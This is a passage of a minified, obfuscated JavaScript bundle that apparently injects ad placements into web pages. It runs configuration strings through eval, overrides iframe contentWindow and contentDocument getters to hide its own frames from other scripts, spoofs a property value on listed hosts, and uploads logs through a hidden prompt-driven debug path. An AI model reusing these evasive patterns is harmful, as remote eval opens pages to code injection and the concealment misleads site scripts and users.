0===i||i[e(2887)](s,e(3289),((t,r)=>{r&&t&&n({eventName:e(2635),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2749)](t)}return{result:await Promise[n(1066)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(g,i,X)=>{"use strict";X.d(i,{A7:()=>t,Vl:()=>x,Wf:()=>r,Y1:()=>M,t_:()=>T,td:()=>l});var a=X(8599),Z=X(5027),E=X(1849),k=X(9857),L=X(2190),A=X(8486),e=X(7177);function J(t){const e=a1H;return(0,Z.md)(e(2637)+t)}function l(t,e){const n=a1H;var r;const o=(null!==(r=t[n(466)])&&void 0!==r?r:[])[n(2970)]((t=>{var e;return null===(e=t[n(3117)])||void 0===e||e}))[n(2970)]((t=>!(t[n(2791)]&&!e)));for(const t of o)if(n(1022)in t){const e=document[n(1950)](t[n(1022)]);e&&(e[n(1436)]=t[n(3282)])}else if(n(1321)in t){const e=document[n(2075)](t[n(1321)],document,null,XPathResult[n(2808)],null)[n(2741)];e instanceof HTMLElement&&(e[n(1436)]=t[n(3282)])}}function t(R,n){const tX=a1H;var f;const y=(null!==(f=R[tX(959)])&&void 0!==f?f:[])[tX(2970)]((t=>{var e;return null===(e=t[tX(3117)])||void 0===e||e}))[tX(2970)]((t=>!(t[tX(2791)]&&!n)));y[tX(3325)]((t=>(0,L.QI)(t[tX(2066)])[tX(2097)]((e=>({placeholder:t,selected:e})))))[tX(2970)]((t=>{const e=tX;let{placeholder:n}=t;return!document[e(3080)](J(n.id))}))[tX(2897)]((V=>{const tE=tX;var W,o,U;let{placeholder:Q,selected:G}=V;const N=document[tE(2913)](null!==(W=Q[tE(1858)])&&void 0!==W?W:tE(2111));N.id=J(Q.id),N[tE(1011)]=Q[tE(3282)],null===(o=Q[tE(2006)])||void 0===o||o[tE(2897)]((t=>{const e=tE;N[e(2461)](t[e(1150)],t[e(1026)])})),(0,e.bb)(N),(0,k.Ih)(null!==(U=Q[tE(3168)])&&void 0!==U?U:[]),(0,k.xh)(N,G,Q[tE(2066)][tE(1860)]),N[tE(3463)](tE(2141))[tE(2897)]((z=>eval(z[tE(3426)])))})),y[tX(2970)]((t=>{const e=tX;var n;return!(null!==(n=t[e(2066)][e(404)])&&void 0!==n?n:[])[e(2695)]((t=>(0,L.Gn)(t[e(1659)],t[e(1026)])))}))[tX(2897)]((t=>{const e=tX;var n;return null===(n=document[e(3080)](J(t.id)))||void 0===n?void 0:n[e(2845)]()}))}function M(t,e){const n=a1H,r=new Set,o=t[n(2970)]((t=>{const r=n;var o;return!L.sR[r(1120)](e,t[r(2066)])||(null!==(o=t[r(2066)][r(1133)][r(2066)][r(404)])&&void 0!==o?o:[])[r(2621)]((t=>!(0,L.Gn)(t[r(1659)],t[r(1026)])))}));for(const t of o)r[n(2740)](t[n(3352)]()),t[n(2845)]();return[t=t[n(2970)]((t=>!o[n(1120)](t))),r]}function T(t,e){const n=a1H;t[n(2970)]((t=>!t[n(1800)]()||t[n(1732)]()||t[n(3607)]()))[n(2897)]((t=>t[n(1623)](e)))}function x(t){const e=a1H;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2097)]((t=>t[e(2066)])),u=r[e(2970)]((t=>!L.sR[e(1120)](l,t)))[e(2097)]((t=>new k.Ay(o,t,i,s,c)));return u[e(2897)]((t=>t[e(1869)](a))),u}function r(t,e){const n=a1H;t[n(2970)]((t=>t[n(1732)]()||t[n(3607)]()))[n(2897)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2549)](t[r(761)]()),A.A[r(2080)](r(1082)[r(3045)](t.id(),r(1946)),t[r(761)]())}));const r=Object[n(2994)](e)[n(2970)]((t=>e[t][n(2655)]>3));return r[n(2655)]>0&&((0,E.Pf)(n(505)[n(3045)](r),new URL(a.A[n(3008)])[n(2349)],(async t=>await A.A[n(2210)](n(3106),t))),!0)}},2190:(g,i,X)=>{"use strict";const tr=a1H;X.d(i,{Gn:()=>T,QI:()=>l,YS:()=>J,sR:()=>e});var a=X(2e3),Z=X(4622),E=X(704),k=X(8599),L=X(9614),A=X(9150);class e{constructor(t,e){const n=a1H;this[n(1133)]=t,this[n(1132)]=e}static[tr(1120)](t,e){const n=tr;return t[n(2097)]((t=>t[n(1132)]))[n(1120)](e[n(1132)])}}const J=function(n,r){const o=tr;let i=arguments[o(2655)]>2&&void 0!==arguments[2]&&arguments[2];return n[o(2970)]((t=>!1!==t[o(3117)]))[o(2970)]((t=>!(t[o(2791)]&&!r)))[o(2970)]((t=>{const e=o;var n;return!(null===(n=t[e(3483)])||void 0===n||!n[e(2621)]((t=>!(0,Z.kZ)(t))))||!(i&&t[e(1024)])}))[o(2097)]((e=>t(e)))[o(3325)]((t=>l(t[o(2066)])[o(2097)]((n=>new e(t,n)))))},l=x=>{const ty=tr;var r;if(!(null!==(r=x[ty(404)])&&void 0!==r?r:[])[ty(2695)]((t=>T(t[ty(1659)],t[ty(1026)]))))return[];const R=(t,e,n)=>!x[ty(2394)]||0===x[ty(2394)][ty(2655)]||x[ty(2394)][ty(1120)](e)||x[ty(2394)][ty(1120)](-n[ty(2655)]+e),f=t=>M(t,x[ty(1860)]),y=W=>{const tV=ty;if(!x[tV(2872)])return!0;try{return window[tV(318)]=W,eval(x[tV(2872)])}catch(t){return!1}},V=(t,e,n)=>[R,f,y][ty(2695)]((r=>r(t,e,n)));if(x[ty(1022)])return Array[ty(2658)](E.A[ty(2063)](window)[ty(3219)][ty(2887)](document,x[ty(1022)]))[ty(2970)](V);if(x[ty(1321)]){const t=document[ty(2075)](x[ty(1321)],document,null,XPathResult[ty(767)],null),e=[];let n;for(;n=t[ty(3201)]();)e[ty(2549)](n);return e[ty(2970)](V)}if(x[ty(2629)])try{const Q=eval(x[ty(2629)]);if(!Q)return[];const G=Q instanceof Node?[Q]:Array[ty(2658)](Q)[ty(2970)]((t=>t instanceof Node));return G[ty(2970)](V)}catch(t){return k.A[ty(2080)]&&console[ty(761)](t),[]}return[]},t=x=>{const to=tr,r=t=>{const e=a1H;if(!t[e(711)])return t;const n=window[e(1446)];if(!n)return t;const r=t[e(711)][e(1685)]((t=>(!t[e(2735)]||t[e(2735)]<=n[e(3212)])&&(!t[e(3386)]||t[e(3386)]>=n[e(3212)])));return r&&(t[e(3212)]=r[e(3212)],t[e(891)]=r[e(891)],t[e(1618)]=r[e(1618)],t[e(2033)]=r[e(2033)]),t},R=(n,f)=>{if(!f)return n;try{return Number(eval(f))}catch(t){return n}};return x=r(x),x[to(3212)]=R(x[to(3212)],x[to(891)]),x[to(1618)]=R(x[to(1618)],x[to(2033)]),x},M=(t,e)=>{const n=tr,r=e[n(2875)]("-")[0],o=parseInt(e[n(2875)]("-")[1]);switch(r){case n(2321):case n(1218):return!a.A[n(665)](t)&&!a.A[n(3063)](t);case n(1561):case n(584):return!a.A[n(3063)](t);case n(3146):case n(1277):{let r=t[n(3203)];if(!r)return!1;if(e[n(2875)]("-")[n(2655)]<3)return!a.A[n(3063)](r);for(let t=0;t<o&&r[n(3203)];t++)r=r[n(3203)];return!a.A[n(3063)](r)}default:throw new Error(n(1725)[n(3045)](e,n(3285)))}},T=(x,r)=>{const tQ=tr;if(!window[tQ(1446)])return!1;switch(x){case tQ(2441):return window[tQ(1446)][tQ(3212)]>parseInt(r);case tQ(1927):return window[tQ(1446)][tQ(3212)]>=parseInt(r);case tQ(3381):return window[tQ(1446)][tQ(3212)]<parseInt(r);case tQ(803):return window[tQ(1446)][tQ(3212)]<=parseInt(r);case tQ(353):return window[tQ(1446)][tQ(1618)]>=parseInt(r);case tQ(2702):return window[tQ(1446)][tQ(1618)]<=parseInt(r);case tQ(2030):return window[tQ(699)][tQ(561)]===r;case tQ(2123):return window[tQ(699)][tQ(561)]!==r;case tQ(495):return window[tQ(699)][tQ(2131)]===r;case tQ(565):return window[tQ(699)][tQ(2131)]!==r;case tQ(3012):{const t=new RegExp(r);return t[tQ(1658)](window[tQ(699)][tQ(2131)])}case tQ(2883):{const t=new RegExp(r);return!t[tQ(1658)](window[tQ(699)][tQ(2131)])}case tQ(307):{const t=document[tQ(1950)](r);return!!t}case tQ(1675):{const t=document[tQ(1950)](r);return!t}case tQ(1778):{const t=document[tQ(1950)](r);return!!t&&!a.A[tQ(665)](t)&&!a.A[tQ(2128)](t)}case tQ(2666):{const t=document[tQ(1950)](r);return!t||a.A[tQ(665)](t)||a.A[tQ(2128)](t)}case tQ(628):var R;return!(null!==(R=window[L.T])&&void 0!==R&&R[tQ(1120)]((0,A.t)(r)));case tQ(1888):try{return eval(r)}catch(t){return k.A[tQ(2080)]&&console[tQ(761)](t),!1}default:throw new Error(tQ(3128)[tQ(3045)](x,tQ(3314))[tQ(3045)](r))}}},9857:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1H(3370)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),b=n(5557);class w{constructor(t,e,n,r,i){const s=a1H;this[s(1014)]=t,this[s(2066)]=e,this[s(1133)]=n,this[s(3082)]=r,this[s(316)]=i,(0,o.A)(this,s(1830),void 0),(0,o.A)(this,s(1968),void 0),(0,o.A)(this,s(1458),void 0),(0,o.A)(this,"id",(()=>this[s(2066)][s(1133)].id)),(0,o.A)(this,s(3212),(()=>this[s(2066)][s(1133)][s(3212)])),(0,o.A)(this,s(1618),(()=>this[s(2066)][s(1133)][s(1618)])),(0,o.A)(this,s(3352),(()=>this[s(1830)].id)),(0,o.A)(this,s(1869),(t=>this[s(580)](t))),(0,o.A)(this,s(1623),(t=>{const e=s;d.A[e(2080)](e(1956),this.id()),this[e(2845)](),this[e(1869)](t)})),(0,o.A)(this,s(2845),(()=>{const t=s;var e;return null===(e=this[t(1830)])||void 0===e?void 0:e[t(2845)]()})),(0,o.A)(this,s(2746),(()=>{const t=s;var e;return t(1159)===(null===(e=this[t(1458)])||void 0===e?void 0:e[t(2323)](t(949)))})),(0,o.A)(this,s(1732),(()=>{const t=s;var e;return t(335)===(null===(e=this[t(1458)])||void 0===e?void 0:e[t(2323)](t(949)))})),(0,o.A)(this,s(3607),(()=>this[s(3218)]()||A([this[s(1830)],this[s(1968)],this[s(1458)]])[0])),(0,o.A)(this,s(3218),(()=>[this[s(1830)],this[s(1968)],this[s(1458)]][s(2621)]((t=>!document[s(2968)](t))))),(0,o.A)(this,s(1800),(()=>k(this[s(1830)],this[s(2066)][s(1132)],this[s(2066)][s(1133)][s(2066)][s(1860)]))),(0,o.A)(this,s(2459),(()=>this[s(1968)])),(0,o.A)(this,s(761),(()=>this[s(3218)]()?s(2104):this[s(1732)]()?s(1818):A([this[s(1830)],this[s(1968)],this[s(1458)]])[1]))}[r(387)](){const t=r;f(h.A[t(2063)]()[t(2094)][t(2063)][t(2887)](this[t(1458)]),t(1992),t(387))}[r(1598)](t,e){const n=r;f(h.A[n(2063)]()[n(2094)][n(2063)][n(2887)](this[n(1458)]),n(1992),n(1598),{key:t,value:e})}[r(580)](t){const e=r;var n,o,s,c,u;d.A[e(2080)](e(1585),this.id(),this[e(2066)][e(1133)]),(0,l.n5)(this[e(1014)],this.id()),y([...null!==(n=this[e(1133)][e(3168)])&&void 0!==n?n:[],...null!==(o=this[e(2066)][e(1133)][e(3168)])&&void 0!==o?o:[]]),[this[e(1830)],this[e(1968)],this[e(1458)]]=v(this.id(),null!==(s=this[e(2066)][e(1133)][e(459)])&&void 0!==s&&s,t,this[e(3212)](),this[e(1618)](),null!==(c=this[e(2066)][e(1133)][e(2006)])&&void 0!==c?c:[],this[e(316)],this[e(2066)][e(1133)][e(2646)],null!==(u=this[e(1133)][e(1334)])&&void 0!==u&&u),x(this[e(1830)],this[e(2066)][e(1132)],this[e(2066)][e(1133)][e(2066)][e(1860)]);const m=this[e(1133)][e(3103)]?e(968)[e(3045)](this[e(1133)][e(3103)],e(345)):"",f=h.A[e(2063)]()[e(2094)][e(2063)][e(2887)](this[e(1458)]),p=()=>{const t=e;[t(1248),t(694),t(2977),t(3076),t(1387),t(2330)][t(2897)]((e=>{const n=t,r=f[n(2103)][n(879)](f[n(704)][n(3238)],e);r&&(r[n(1315)]=!1,r[n(2755)]=!1,f[n(2103)][n(526)](f[n(704)][n(3238)],e,r))}));const n=(()=>this[t(1133)][t(1334)]?window[t(386)](t(2709))[t(2380)]?t(1284):window[t(386)](t(1622))[t(2380)]?t(3051):void 0:"")(),r=n?t(3603)[t(3045)](n,'">'):"";f[t(1999)][t(1609)](),f[t(1999)][t(3492)](t(1378)[t(3045)](window[t(630)]?t(2652)[t(3045)](window[t(630)],'"'):"",t(2992))[t(3045)](b.K,t(729))[t(3045)](r,t(1440))[t(3045)]((0,a.Wq)({protectUrlContext:this[t(1014)],url:i.A[t(3008)]+t(945),kind:a.MN[t(2214)],key:null,endpoint:i.A[t(3008)]}),t(1219))[t(3045)]((0,g.x)().id,t(1438))[t(3045)](m,t(2157))),f[t(1999)][t(620)]()};if(_){f[e(1826)]=1,f[e(1999)][e(1609)](),f[e(1999)][e(3492)](e(3322)[e(3045)](b.K,e(3320))),f[e(1999)][e(620)](),this[e(1458)][e(1839)]=e(3322)[e(3045)](b.K,e(3320));const t=setInterval((()=>{f[e(1826)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,o,a,u,d){const h=r;let f=arguments[h(2655)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2655)]>8?arguments[8]:void 0;const b={};n[h(2897)](((t,e)=>{b[e]=t}));const w=document[h(2913)](h(3507));u[h(2897)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2461)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(912)]());if(w[h(2461)]("id",v),w[h(2597)][h(2740)]((0,s.md)(c.A[h(912)]())),(0,m.bb)(w),f){const t=document[h(2913)](h(2111));t[h(1011)]=f,w[h(1299)](t)}const y=document[h(2913)](h(3489));y[h(1784)]="#"[h(3045)](v,h(839))[h(3045)](v,h(1853)),w[h(1299)](y);const x=document[h(2913)](h(2111));x[h(2461)](h(3489),h(3273)),w[h(1299)](x);const k=document[h(2913)](h(2119));var A;if(k[h(759)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:b,endpoint:i.A[h(3008)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2607)](A))),k[h(3497)]="",(0,m.Hz)(k),k[h(2461)](h(3212),h(1814)+o[h(574)]()),k[h(2461)](h(1618),h(1814)+a[h(574)]()),k[h(2461)](h(1088),"0"),k[h(2461)](h(755),"0"),k[h(2461)](h(2404),"0"),k[h(2461)](h(1894),"no"),k[h(2461)](h(3489),h(2649)),x[h(1299)](k),(window[h(699)][h(2952)]+window[h(699)][h(313)])[h(1120)](h(3572))||h(3367)===p.A[h(2063)](h(3572),!1)){const e=document[h(2913)](h(2111)),r=e[h(2440)]({mode:h(1322)});e[h(3489)][h(843)](h(2066),h(1385)),e[h(3489)][h(843)](h(2654),"0"),e[h(3489)][h(843)](h(1761),"0"),e[h(3489)][h(843)](h(3212),h(1876)),e[h(3489)][h(843)](h(1618),h(1876)),e[h(3489)][h(843)](h(1369),h(2902)),e[h(3489)][h(843)](h(2504),h(1479)),e[h(3489)][h(843)](h(1607),h(1530)),e[h(3489)][h(843)](h(2672),h(887)),e[h(3489)][h(843)](h(3562),h(887)),e[h(3489)][h(843)](h(1693),h(2932));const s=""[h(3045)](i.A[h(3008)],h(2176))[h(3045)](window[h(699)][h(2349)],h(1364))[h(3045)](t);r[h(1011)]=h(423)[h(3045)](t,h(3245))[h(3045)](o,"x")[h(3045)](a,h(1808))[h(3045)](n[h(2517)]>0?h(427)[h(3045)](JSON[h(2607)](b,null,2),h(995)):"",h(2600))[h(3045)](s,h(2060)),x[h(1299)](e)}return[w,x,k]},y=t=>t[r(2897)]((t=>{const e=r;document[e(3463)](t[e(1022)])[e(2897)]((n=>{const r=e;if(void 0!==t[r(1981)]&&t[r(1981)]>0)for(let e=0;e<t[r(1981)]&&n[r(3203)];++e)n=n[r(3203)];t[r(2845)]?n[r(2845)]():n[r(3489)][r(843)](r(1607),r(3464),r(1686))}))})),x=(t,e,n)=>{const o=r;if(!e[o(3203)])throw new Error(o(3078));const i=n[o(2875)]("-")[0],s=parseInt(n[o(2875)]("-")[1]);switch(i){case o(2321):e[o(2413)][o(2655)]<=s?e[o(1299)](t):e[o(390)](t,e[o(2413)][s]);break;case o(1218):0===e[o(2413)][o(2655)]||0===s?e[o(1299)](t):e[o(2413)][o(2655)]<=s?e[o(390)](t,e[o(2829)]):e[o(390)](t,e[o(2413)][e[o(2413)][o(2655)]-s]);break;case o(1561):{let n=e;for(let t=0;t<s&&n[o(1898)];t++)n=n[o(1898)];u.A[o(434)](t,n);break}case o(584):{let n=e;for(let t=0;t<s&&n[o(2258)];t++)n=n[o(2258)];e[o(3203)][o(390)](t,n);break}case o(3146):{let r=e[o(3203)],i=r;if(n[o(2875)]("-")[o(2655)]<3)for(let t=0;t<s&&i[o(1492)];t++)i=i[o(1492)];else{const t=parseInt(n[o(2875)]("-")[2]);for(let t=0;t<s&&r[o(3203)];t++)r=r[o(3203)];i=r;for(let e=0;e<t&&i[o(1492)];e++)i=i[o(1492)]}u.A[o(434)](t,i);break}case o(1277):{let r=e[o(3203)],i=r;if(n[o(2875)]("-")[o(2655)]<3)for(let t=0;t<s&&i[o(597)];t++)i=i[o(597)];else{const t=parseInt(n[o(2875)]("-")[2]);for(let t=0;t<s&&r[o(3203)];t++)r=r[o(3203)];i=r;for(let e=0;e<t&&i[o(597)];e++)i=i[o(597)]}r[o(3203)][o(390)](t,i);break}default:throw new Error(o(1725)[o(3045)](n,o(3285)))}},k=(t,e,n)=>{const o=r;if(!document[o(2968)](t))return!1;const i=n[o(2875)]("-")[0],s=parseInt(n[o(2875)]("-")[1]);switch(i){case o(2321):return e[o(2413)][o(2655)]<=s?e[o(698)]===t:e[o(2413)][s]===t;case o(1218):return 0===s?e[o(698)]===t:e[o(2413)][o(2655)]<=s?e[o(2829)]===t:e[o(2413)][e[o(2413)][o(2655)]-s-1]===t;case o(1561):{let n=e;for(let t=0;t<s+1&&n[o(1898)];t++)n=n[o(1898)];return n===t}case o(584):{let n=e;for(let t=0;t<s+1&&n[o(2258)];t++)n=n[o(2258)];return n===t}case o(3146):{let r=e[o(3203)],i=r;if(n[o(2875)]("-")[o(2655)]<3)for(let t=0;t<s+1&&i[o(1492)];t++)i=i[o(1492)];else{const t=parseInt(n[o(2875)]("-")[2]);for(let t=0;t<s&&r[o(3203)];t++)r=r[o(3203)];i=r;for(let e=0;e<t+1&&i[o(1492)];e++)i=i[o(1492)]}return i===t}case o(1277):{let r=e[o(3203)],i=r;if(n[o(2875)]("-")[o(2655)]<3)for(let t=0;t<s+1&&i[o(597)];t++)i=i[o(597)];else{const t=parseInt(n[o(2875)]("-")[2]);for(let t=0;t<s&&r[o(3203)];t++)r=r[o(3203)];i=r;for(let e=0;e<t+1&&i[o(597)];e++)i=i[o(597)]}return i===t}default:throw new Error(o(1725)[o(3045)](n,o(3285)))}},A=t=>t[r(2970)]((t=>r(3489)!==t[r(1858)][r(985)]()))[r(2097)]((t=>(t=>{const e=r;if(!document[e(2968)](t))return[!1,""];const n=window[e(681)](t);return e(3464)===n[e(1607)]?[!0,e(1146)]:e(723)!==n[e(2107)]?[!0,e(741)[e(3045)](n[e(2107)])]:e(3464)===n[e(2970)]||e(1706)!=typeof n[e(2970)]||n[e(2970)][e(1120)](e(2158))?parseFloat(n[e(3275)])<.2?[!0,e(3142)[e(3045)](n[e(3275)])]:[!1,""]:[!0,e(2319)[e(3045)](n[e(2970)])]})(t)))[r(1685)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(3263)][r(2621)]((t=>location[r(2349)][r(1572)](t)))},8486:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>w});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(2962);var b=function(t){const e=r;return t[t[e(2787)]=0]=e(2787),t[t[e(1546)]=1]=e(1546),t[t[e(1524)]=2]=e(1524),t}(b||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2655)]>1&&void 0!==arguments[1]?arguments[1]:b[e(1524)],s=arguments[e(2655)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2655)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1014)]=t,this[e(2467)]=o,this[e(3004)]=s,this[e(3361)]=a,(0,i.A)(this,e(731),(function(t){const r=e;for(var o=arguments[r(2655)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2218)](),inventoryId:n[r(3004)],args:i}})),(0,i.A)(this,e(1805),(()=>{const t=e;window[t(1053)](t(3253),(e=>{const n=t;if(e[n(1336)]&&e[n(1336)][n(1150)]===g){if(this[n(2467)]===b[n(1546)])return v({inventoryId:this[n(3004)],...e[n(1336)]});if(this[n(2467)]===b[n(2787)]&&e[n(1336)][n(3004)]){if(n(2080)===e[n(1336)][n(3020)])return w[n(2080)]("["[n(3045)](e[n(1336)][n(3004)],"]"),...e[n(1336)][n(3207)]);if(n(2749)===e[n(1336)][n(3020)])return w[n(2749)]("["[n(3045)](e[n(1336)][n(3004)],"]"),...e[n(1336)][n(3207)]);if(n(761)===e[n(1336)][n(3020)])return w[n(761)](e[n(1336)][n(761)],"["[n(3045)](e[n(1336)][n(3004)],"]"),...e[n(1336)][n(3207)])}}}))})),(0,i.A)(this,e(3393),(()=>{const t=e,n=async()=>{const t=a1H;if(t(2676)!==window[t(699)][t(313)]&&t(2625)!==window[t(699)][t(313)])return;window[t(699)][t(313)]="";const e=prompt(t(332));if(t(2999)===e)return this[t(3361)][t(2897)]((e=>console[t(2231)](...e[t(3207)])));if(t(2625)!==e)return;const n=prompt(t(2677)),r=prompt(t(3253)),o=await w[t(1251)](t(537),null!=n?n:t(2044),null!=r?r:t(2044));alert(t(2382)),window[t(1609)](t(2144)[t(3045)](o))};window[t(1053)](t(1006),n),window[t(1666)](n,3e3)})),o===b[e(2787)]&&this[e(3393)](),o!==b[e(2787)]&&o!==b[e(1546)]||this[e(1805)]()}static[r(2080)](){const t=r;this[t(1215)]();for(var e=arguments[t(2655)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2723)][t(731)](t(2080),...n);if(this[t(2723)][t(2467)]!==b[t(2787)])return v(i);this[t(2723)][t(3361)][t(2549)](i),(l.A[t(2080)]||t(3367)===u.A[t(2063)](t(1391),!1))&&console[t(2231)](...n)}static[r(2749)](){const t=r;this[t(1215)]();for(var e=arguments[t(2655)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2723)][t(731)](t(2749),...n);if(this[t(2723)][t(2467)]!==b[t(2787)])return v(i);this[t(2723)][t(3361)][t(2549)](i),(l.A[t(2080)]||t(3367)===u.A[t(2063)](t(1391),!1))&&console[t(2749)](...n)}static[r(761)](t){const e=r;this[e(1215)]();for(var n=arguments[e(2655)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2723)][e(731)](e(761),[t,...o]);if(s[e(761)]=t,this[e(2723)][e(2467)]!==b[e(2787)])return v(s);this[e(2723)][e(3361)][e(2549)](s),(l.A[e(2080)]||e(3367)===u.A[e(2063)](e(1391),!1))&&console[e(761)](t,...o)}static[r(2210)](t,e){const n=r;return this[n(1215)](),w[n(2080)](n(2210),t,e),w[n(2080)](n(579),(0,d.j)()),w[n(1251)](t,e,e)}static async[r(1251)](t,e,n){const o=r;this[o(1215)]();const i=this[o(2723)][o(3361)][o(2097)]((t=>({...t,timestamp:Math[o(3353)](t[o(2508)]/1e3)}))),u=c.A[o(2185)](JSON[o(2607)](i)),d=await(0,f.C8)(this[o(2723)][o(1014)],l.A[o(3008)])?(0,f.XV)(l.A[o(3008)],0):l.A[o(3008)],g=new URL(""[o(3045)](d,o(931)));return g[o(2754)][o(1474)](o(1510),l.A[o(1510)]),g[o(2754)][o(1474)](o(1183),t),g[o(2754)][o(1474)](o(2513),e),g[o(2754)][o(1474)](o(3253),n),g[o(2754)][o(1474)](o(2553),location[o(2131)]),g[o(2754)][o(1474)](o(777),(0,h.z3)()[o(574)]()),g[o(2754)][o(1474)](o(506),(await(0,m.H4)())[o(574)]()),g[o(2754)][o(1474)](o(2971),p.A[o(1713)](16,16)),(await a.G[o(2779)](o(2134),(0,s.Wq)({protectUrlContext:this[o(2723)][o(1014)],url:g,endpoint:d}),u))[o(2299)]}}o=w,(0,i.A)(w,r(2723),void 0),(0,i.A)(w,r(2790),(t=>o[r(2723)]=new o(t,b[r(2787)]))),(0,i.A)(w,r(359),((t,e)=>o[r(2723)]=new o(t,b[r(1546)],e))),(0,i.A)(w,r(1215),(()=>{const t=r;o[t(2723)]||(o[t(2723)]=new o({version:"v9",originalHostname:"_"}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(2654)][e(3185)];){n=n[e(2390)][e(3185)];try{t[e(1150)]=g,n[e(3370)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{K:()=>o});const o=r(870)[r(3045)](r(2824),r(2929))},4273:(g,i,X)=>{"use strict";X.d(i,{I:()=>J,i:()=>e});var a=X(8599),Z=X(4622),E=X(5027),k=X(129),L=X(1849),A=X(8486);const e=()=>{const t=a1H;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu3kurup9ro3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49549kux9w3";if(18===e[t(2655)])return null;const n=(0,Z.OC)(decodeURI(e));if(!n)throw t(2470);return n}catch(e){const n=t(846)[t(3045)](e);return A.A[t(761)](n),(0,L.Pf)(n,new URL(a.A[t(3008)])[t(2349)],(async e=>await A.A[t(2210)](t(3106),e))),null}},J=(t,e,n,r)=>{const o=a1H;t[o(2970)]((t=>o(3592)===t[o(480)]||o(1371)===t[o(480)]&&e||o(3112)===t[o(480)]&&e&&n||o(1063)===t[o(480)]&&!e))[o(2897)]((t=>(t=>{const e=o;try{const n=t[e(3257)][e(2623)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,k.Wq)({protectUrlContext:r,url:n,endpoint:a.A[e(3008)]})))[e(2623)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,E.md)(e)));t[e(3209)]&&l(n),t[e(1577)]&&window[e(1666)]((()=>l(n)),t[e(1577)][e(2032)]),t[e(3389)]&&window[e(1053)](t[e(3389)][e(1183)],(()=>l(n)))}catch(t){console[e(761)](t)}})(t)))},l=t=>{const Ma=a1H;try{eval(t)}catch(t){a.A[Ma(2080)]&&console[Ma(761)](Ma(599),t)}}},7177:(g,i,X)=>{"use strict";const MZ=a1H;X.d(i,{Hz:()=>J,b9:()=>e,bb:()=>x,hQ:()=>M});var a=X(8486),Z=X(3351),E=X(6);const k=MZ(1403),L={querySelectorAll:()=>[]},A={postMessage:()=>null,document:L,parent:window};function e(){const t=MZ;Z.A[t(3571)]();const e=Object[t(879)](HTMLIFrameElement[t(3238)],t(3482));Object[t(526)](HTMLIFrameElement[t(3238)],t(3482),{get:function(){const n=t;if(this[n(751)](k))return A;for(var r=arguments[n(2655)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2063)][n(2887)](this,...o)}});const n=Object[t(879)](HTMLIFrameElement[t(3238)],t(3315));Object[t(526)](HTMLIFrameElement[t(3238)],t(3315),{get:function(){const e=t;if(this[e(751)](k))return L;for(var r=arguments[e(2655)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2063)][e(2887)](this,...o)}})}function J(t){t[MZ(2461)](k,"")}function l(){const t=MZ,e=navigator[t(3395)][t(985)]();return![t(2636),t(1092),t(1514),t(703),t(673),t(1501)][t(2621)]((n=>e[t(1120)](n)))&&[t(724),t(1549)][t(2621)]((n=>e[t(1120)](n)))}function t(t,e){return(0,E.c)(((n,r)=>{const o=a1H;let i=0;t[o(2897)]((s=>{const a=o;s[a(992)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2655)]&&n(!1)}))[a(2301)](r)}))}))}function M(t){const e=MZ,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2852)](t));)r[e(2549)](t[e(3407)](o,i[e(1796)])),r[e(2549)](T(i[1])),o=i[e(1796)]+i[0][e(2655)];return r[e(2549)](t[e(3407)](o)),r[e(2217)]("")}function T(y){const MT=MZ;try{const V=eval(y);return null===V?MT(2044):void 0===V?MT(1862):V[MT(574)]()}catch(t){return console[MT(761)](t),t[MT(574)]()}}function x(t){const e=MZ;[e(3263),e(2894),e(557),e(786),e(2885),e(625),e(1573),e(2555),e(3431),e(1411),e(886)][e(2621)]((t=>location[e(2349)][e(1572)](t)))&&Object[e(526)](t,e(1189),{get:function(){return 8}})}const r=(t,e,n)=>{const r=MZ;let o={targeting:{}};const 